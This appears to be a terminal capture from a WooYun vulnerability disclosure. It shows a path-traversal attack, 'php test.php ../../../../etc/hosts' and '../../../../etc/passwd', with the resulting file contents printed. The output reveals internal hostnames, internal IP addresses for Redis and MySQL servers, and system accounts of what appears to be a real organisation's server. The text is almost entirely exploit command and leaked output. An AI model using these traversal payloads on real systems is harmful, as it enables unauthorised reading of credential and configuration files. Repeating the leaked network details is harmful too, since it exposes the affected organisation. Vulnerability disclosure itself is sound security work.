 └─[0] php test.php ../../../../etc/hosts
127.0.0.1   localhost localhost.localdomain localhost4 localhost4.localdomain4
::1         localhost localhost.localdomain localhost6 localhost6.localdomain6
127.0.0.1 dh_lvs_node2.KIDC13206.zw
#tuan.duba.com
10.10.0.202 redis1
10.10.1.59 mysql
127.0.0.1   js
127.0.0.1 yx.9724.com
127.0.0.1  wangyou-service.9724.com
127.0.0.1  danji-service.9724.com
127.0.0.1  sy-service.9724.com
127.0.0.1  xyx-service.9724.com
127.0.0.1  www-service.9724.com
127.0.0.1  v-service.9724.com
127.0.0.1  ka-service.9724.com
127.0.0.1  manhua-service.9724.com
127.0.0.1    dhvideo-service.9724.com
127.0.0.1  duba_video.com
127.0.0.1 weather.123.duba.net
127.0.0.1 m.mh-service.9724.com
- [~] - [2015-04-28 01:26:20]
└─[0] php test.php ../../../../etc/passwd
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
www.wooyun.org